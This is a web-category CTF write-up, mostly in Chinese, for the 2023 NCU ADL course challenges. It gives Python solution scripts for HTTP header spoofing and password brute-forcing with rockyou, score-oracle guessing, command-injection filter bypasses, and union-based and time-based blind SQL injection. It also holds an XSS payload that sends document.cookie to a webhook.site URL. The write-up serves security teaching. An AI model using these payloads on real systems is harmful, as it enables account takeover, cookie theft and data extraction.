ctf-writeups
2023 NCU ADL CTF Writeups — web
01. Monster

Solution
Step 1: 先照著題目的提示,使用 GIVEMEFLAG method 進入
url = 'http://140.115.59.7:12002/'

method = 'GIVEMEFLAG'

response = requests.request(
    method,
    url,
    headers=headers
)

with open('index.html', 'w') as output_file:
    output_file.write(response.text)

當我們真的用了 GIVEMEFLAG 進入了,我們可以觀察網頁的 source code <h1> tag 的內容換成了 Your IP must be 127.0.0.1.。
Step 2: 透過 X-Forwarded-For header 來滿足題目的 IP 要求
接著我們照著指示要把 IP 變成 127.0.0.1. 但是我們沒辦法直接透過 Host header 來改變 IP,因為會被擋掉,因此我們需要透過 X-Forwarded-For header 來改變 IP。
url = 'http://140.115.59.7:12002/'

method = 'GIVEMEFLAG'

headers = {
    "Host": "140.115.59.7:12002",
    "Referer": "http://140.115.59.7:12002/",
    "X-Forwarded-For": "127.0.0.1"  # Step 2
}

response = requests.request(
    method,
    url,
    headers=headers
)

with open('index.html', 'w') as output_file:
    output_file.write(response.text)
當我們真的用了 X-Forwarded-For header 來改變 IP 為 127.0.0.1. 後,我們可以觀察網頁的 source code <h1> tag 的內容換成了 You must come from https://www.adlSecurity.com.。

Step 3: 透過 Referer header 來滿足題目的 Referer 要求
接著我們照著指示要把 Referer 變成 https://www.adlSecurity.com. 但是我們沒辦法直接透過 Host header 來改變 Referer,因為會被擋掉,因此我們需要透過 Referer header 來改變 Referer。
url = 'http://140.115.59.7:12002/'

method = 'GIVEMEFLAG'

headers = {
    "Host": "140.115.59.7:12002",
    "Referer": "https://www.adlSecurity.com", # Step 3
    "X-Forwarded-For": "127.0.0.1"  # Step 2
}

response = requests.request(
    method,
    url,
    headers=headers
)

with open('index3.html', 'w') as output_file:
    output_file.write(response.text)

接著我們保持上面的要求設定:使用 GIVEMEFLAG method, x-forwarded-for 保持 127.0.0.1. 和 referer,並且把 host 改成 www.adlSecurity.com,就可以進到 admin/。

Step 4: 找出帳號密碼
我們可以根據提示 Now, you must loginhitori & 🤘rockyou!!! 來找出帳號密碼,因此我們可以使用 rockyou.txt 來爆破帳號密碼。
from base64 import b64encode
import requests
from bs4 import BeautifulSoup
from requests.exceptions import ReadTimeout, ConnectTimeout

method = "GIVEMEFLAG"
login_url = 'http://140.115.59.7:12002/admin'
login_headers = {
    "Host": "140.115.59.7:12002",
    "Referer": "https://www.adlSecurity.com", # Step 3
    "X-Forwarded-For": "127.0.0.1",  # Step 2
    "Authorization": None,
}


def set_login(username, password):
    authorization = b64encode(f"{username}:{password}".encode('utf-8')).decode('ascii')
    login_headers["Authorization"] = f"Basic {authorization}"

count = 0
with open('rockyou.txt', 'r', encoding='latin-1') as rockyou:
    for line in rockyou:

        count += 1
        line = line.strip()
        print(f"try {count} password: {line}")
        set_login("hitori", line)
        while True:
            try:
                response = requests.request(
                    method=method,
                    url=login_url,
                    headers=login_headers,
                    timeout=1
                )
                break
            except ReadTimeout:
                print("read timeout, retry")
            except ConnectTimeout:
                print("connect timeout, retry")

        if response.status_code == 200:
            print(f"found password!: {line}")
            soup = BeautifulSoup(response.text, 'html.parser')
            tag_content = soup.find('code').text.strip()
            print("Content within <code> tags:")
            print(tag_content)  # flag is here!!!
            break
最後我們利用上面找到的帳號密碼來登入,並且使用 GIVEMEFLAG method , x-forwarded-for 保持 127.0.0.1. 和 referer,並且把 host 改成 www.adlSecurity.com,再加上最後爆破出來的密碼,就可以拿到 flag。
這樣就拿到 flag 了!!!

03. Meow
import requests
import json

url_submit = "http://140.115.59.7:12004/api/submit"
url_score = "http://140.115.59.7:12004/api/score"

headers_submit = {
    "Host": "140.115.59.7:12004",
    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36",
    "Content-Type": "application/json",
    "Accept": "*/*",
    "Origin": "http://140.115.59.7:12004",
    "Referer": "http://140.115.59.7:12004/",
    "Accept-Encoding": "gzip, deflate, br",
    "Accept-Language": "en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,ja;q=0.6,zh-CN;q=0.5,yo;q=0.4",
    "Cookie": "session=.eJwNwoENwCAIBMBdmADwK9ptQCFxhqa7t5d7KM-mm3Kx9ynCnWcJ70LTMkCikv-o2Fzm5sBlrTQjdDUfS8eYMHo_BF4Ulg.ZZEk1A.x2q5KgJIfuXayc_2fHhFBBTQqxY",
    "Connection": "close"
}

headers_score = {
    "Host": "140.115.59.7:12004",
    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36",
    "Accept": "*/*",
    "Referer": "http://140.115.59.7:12004/",
    "Accept-Encoding": "gzip, deflate, br",
    "Accept-Language": "en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,ja;q=0.6,zh-CN;q=0.5,yo;q=0.4",
    "Cookie": "session=.eJwNwoENwCAIBMBdmADwK9ptQCFxhqa7t5d7KM-mm3Kx9ynCnWcJ70LTMkCikv-o2Fzm5sBlrTQjdDUfS8eYMHo_BF4Ulg.ZZEk1A.x2q5KgJIfuXayc_2fHhFBBTQqxY",
    "Connection": "close"
}

data = [ [None for i in range(10)] for _ in range(10)]

for i in range(10):
    for j in range(10):
        for ans in range(4):
            data[i][j] = ans
            requests.post(url_submit, headers=headers_submit, data=json.dumps(data))
            response = requests.get(url_score, headers=headers_score)
            if i*10 + j+1 == response.json()["data"]["score"]:
                print(f"ans: {ans}")
                break

print(data)
04. MSG Board
<div>
    <iframe
        onload="window.location.href='https://webhook.site/64b07ebb-14b9-4b5a-91f8-bd5a5413c0cb'+escape(document.cookie)">
</div>

</div><iframe
    onload="window.location.href='https://webhook.site/64b07ebb-14b9-4b5a-91f8-bd5a5413c0cb'+escape(document.cookie)">
    <div></div>
05. Command Injection
<?php if (isset($_POST['json'])) : ?>
    <section class="has-text-left">
        <p>Result:</p>
        <pre><?php
        $blacklist = ['|', '&', ';', "\n", '?', '*', '$', 'cat', 'flag'];
        $is_input_safe = true;
        foreach ($blacklist as $bad_word)
            if (strstr($_POST['json'], $bad_word) !== false) $is_input_safe = false;

        if ($is_input_safe)
            system("echo '" . $_POST['json'] . "'| jq .bocchi");
        else
            echo '<img src="nanana.gif"/>';
        ?></pre>
    </section>
<?php endif; ?>
這段 PHP 代碼的主要功能是處理來自表單 POST 請求的資料,並對資料進行安全性檢查和處理。
-
條件檢查:
這段代碼開始於<?php if (isset($_POST['json'])) : ?>,它首先檢查是否有名為 ‘json’ 的資料以 POST 方式提交到這個網頁。 -
顯示結果區域:
如果有 ‘json’ 資料提交,就會進入下一個部分,其中包含了以下內容:- 設置黑名單:
$blacklist = ['|', '&', ';', "\n", '?', '*', '$', 'cat', 'flag'];這行程式碼定義了一個
$blacklist陣列,其中包含了一些可能會被用來試圖操縱系統的特殊字符或字串,例如命令注入字符 (|,&,;等) 和特定字詞 (cat,flag等)。 - 安全性檢查:
$is_input_safe = true;
foreach ($blacklist as $bad_word) {
    if (strstr($_POST['json'], $bad_word) !== false) {
        $is_input_safe = false;
    }
}
使用
foreach迴圈遍歷黑名單,檢查提交的 ‘json’ 資料是否包含黑名單中的任何字符或字串。如果發現任何不安全的字詞,則會將$is_input_safe設置為false。 - 安全性處理和輸出:
if ($is_input_safe) {
    system("echo '" . $_POST['json'] . "'| jq .bocchi");
} else {
    echo '<img src="nanana.gif"/>';
}
如果提交的 ‘json’ 資料通過安全性檢查 (
$is_input_safe是true),則會執行一個系統命令使用system()。這個命令使用 ‘jq’ 工具(一個命令行下的 JSON 處理器)從提交的 JSON 資料中提取 ‘bocchi’ 鍵的值,並在<pre>標籤中顯示它。 - 處理不安全的輸入:
如果輸入被判定為不安全(包含黑名單中的內容),則會顯示一張圖片 (
nanana.gif),以預防性方式取代執行 ‘jq’ 命令,這樣做可以防止處理不安全的輸入可能帶來的安全風險。
- 設置黑名單:
Keyword繞過 1
- String Concat
A=fl;B=ag;cat $A$B
- Empty Variable
cat fl${x}agcat tes$(z)t/flag
- Environment Variable
$PATH => "/usr/local/….blablabla”${PATH:0:1} => '/'${PATH:1:1} => 'u'${PATH:0:4} => '/usr'
${PS2}>
${PS4}+
- Empty String
cat fl""agcat fl''agcat "fl""ag"
- 反斜線
c\at fl\ag
Solution
因為從題目中我們可以看到,cat 和 flag 都在黑名單中,因此如果我們直接注入 {"bocchi":"'cat flag'"} 會得不到我們要的內容,會被原始碼裡的程式邏輯給擋掉,因此我們先嘗試了 {"tenshi": "Ijichi Nijika", %%"bocchi"%%: "Goto Hitor-"} 發現不會進到 else 但是也無法成功注入,後來我們找到了 Keyword 繞過的方法,在 cat 以及 flag 之中添加一些可以繞過的字串,也就是說還是會組成 cat flag 但是中間加上的字元會被繞過,因此我們最後注入的 payload 為:
{"tenshi": "Ijichi Nijika", "bocchi":"'`tac f[l]ag`'"}{"bocchi":"'`tac f[l]ag`'"}{"bocchi":"'`c""at fl""ag`'"}{"bocchi":"'`c\at fl\ag"}(Not Successful)
我們也試過把 cat 給相反過來,並且在 flag 使用 keyword 繞過,也是有成功拿到 flag,注入的 payload 為:
{"bocchi":"'`tac f[l]ag`'"}
並且寫了一個 Python Script 來做注入,最後成功拿到 flag。
import requests
from bs4 import BeautifulSoup

def send_json_to_form(json_data):
    url = 'http://140.115.59.7:12001/'

    # Set the data to be sent
    data = {
        'json': json_data
    }

    try:
        response = requests.post(url, data=data)
        if response.status_code == 200:
            soup = BeautifulSoup(response.text, 'html.parser')
            tag_content = soup.find('pre').text.strip()
            print("Content within <pre> tags:")
            print(tag_content)
        else:
            print("Error occurred, unable to send JSON data to the form.")
    except requests.RequestException as e:
        print("An exception occurred:", e)

# JSON data to send

json_to_send = '''{"bocchi":"'`tac f[l]ag`'"}'''
json_to_send = '''{"tenshi": "Ijichi Nijika", "bocchi":"'`tac f[l]ag`'"}'''
json_to_send = '''{"bocchi":"'`tac f[l]ag`'"}'''
json_to_send = '''{"bocchi":"'`c""at fl""ag`'"}'''

# Call the function to send JSON data to the form
send_json_to_form(json_to_send)
06. SQL Injection 1
<?php
isset($_GET['source']) and die(show_source(__FILE__, true));
?>

<?php
$host = 'isostagram_db';
$dbuser = 'MYSQL_USER';
$dbpassword = 'MYSQL_PASSWORD';
$dbname = 'ctf_users';
$link = mysqli_connect($host, $dbuser, $dbpassword, $dbname);

$loginStatus = NULL;
$username = $_POST['username'];
$password = $_POST['password'];

if (isset($username) && isset($password)) {
    error_log('POST: [' . $username . '] [' . $password . ']');
    if ($link) {
        $blacklist = array("ununionion", "union", "selselectect", "select", "where", "and", "or");
        $replace = array("", "", "", "", "","","");
        $username = str_ireplace($blacklist, $replace, $username);
        $password = str_ireplace($blacklist, $replace, $password);
        $sql = "SELECT * FROM users WHERE `username` = '$username' AND `password` = '$password';";
        $query = mysqli_query($link, $sql);
        @$fetchs = mysqli_fetch_all($query, MYSQLI_ASSOC);
        if (@count($fetchs) > 0) {
            foreach ($fetchs as $fetch) {
                if ($fetch["username"] === 'idtjohn88' && $fetch["password"] === $password) {
                    $loginStatus = True;
                    break;
                }
                $loginStatus = False;
            }
        } else {
            $loginStatus = False;
        }
    } else {
        $loginStatus = NULL;
    }
} else {
    $loginStatus = NULL;
}
?>
從上面的 Source Code 我們看到了一個重點:
if ($fetch["username"] === 'idtjohn88' && $fetch["password"] === $password) {
    $loginStatus = True;
    break;
}
我們會需要一個名為 idtjohn88 的使用者,
import requests

# Define the target URL
url = 'http://140.115.59.7:12005/'  # Replace 'your_website_url_here' with the actual URL

# Set your username and password
# username = '''AND 1=1--'''
# password = '''AND 1=1--'''

# username = '''' or '1'='1'''
# password = '''' or '1'='1'''

# username = '''idtjohn88'''
# password = '''' or '1'='1'''

username = '''' uniounionn selecselectt NULL, 'idtjohn88', 'z'-- '''
password = '''z'''


# Craft the POST request data
data = {
    'username': username,
    'password': password,
    'submit': 'ログイン'  # Replace with the appropriate button text if needed
}

# Send the POST request
response = requests.post(url, data=data)

# Check if the login status message is present in the response HTML
if 'alert alert-danger d-flex align-items-center' in response.text:
    # If the login status message is found, print it
    print("Login failed: Invalid username or password")
else:
    # If the login status message is not found, consider the login successful
    print("SQL Injection successful!")
07. SQL Injection 2
接續上題
import requests
import time

# Define the URL and the POST data
url = "http://140.115.59.7:12005/"
data = {
    "username": None,
    "password": "arbitrary password",
    "submit": "",
}

# Headers based on the provided HTTP request
headers = {
    "Content-Type": "application/x-www-form-urlencoded",
    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
    "Accept-Encoding": "gzip, deflate, br",
    "Accept-Language": "en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,ja;q=0.6,zh-CN;q=0.5,yo;q=0.4",
    "Connection": "close",
    "Cache-Control": "max-age=0",
    "Upgrade-Insecure-Requests": "1",
    "Origin": "http://140.115.59.7:12005",
    "Referer": "http://140.115.59.7:12005/"
}


# password character
lowercase_letters = list('abcdefghijklmnopqrstuvwxyz')
uppercase_letters = list('ABCDEFGHIJKLMNOPQRSTUVWXYZ')
digits = list('0123456789')
special_characters = list('!@#$%^&*()-_=+[]{}|;:\'",.<>/?`~\\')

# Combine all the characters
combined_list = (
    lowercase_letters +
    uppercase_letters +
    digits +
    special_characters
)

flag = ""
count = 1
# Measure the time taken for the request
while True:
    for char in combined_list:
        # SQL injection
        data["username"] = f"' oorr IF((BINARY SUBSTRING((sselectelect `passwoorrd` from users wwherehere `username`='idtjohn88'),{count},1)='{char}'), SLEEP(1),0) -- "

        start_time = time.time()
        response = requests.post(
            url=url,
            data=data,
            headers=headers
        )
        end_time = time.time()

        # Calculate the duration
        duration = end_time - start_time
        print(f"char: {char} Duration: {duration.__round__(2)} seconds")
        # time.sleep(1)
        if duration > 5:
            flag = flag + char
            print(flag)
            count += 1
            break
CONTACT INFO.
AWS Educate Cloud Ambassador, Technical Support
Hugo ChunHo Lin
License
Released under MIT by Hugo ChunHo Lin.
This software can be modified and reused without restriction. The original license must be included with any copies of this software. If a significant portion of the source code is used, please provide a link back to this repository.
👨🏻 GitHub | 👨🏻💻 Linkedin | 👨🏻💻 Portfolio | 📓 Blog | 🧳 Resume | 📠 Medium | 🎥 YouTube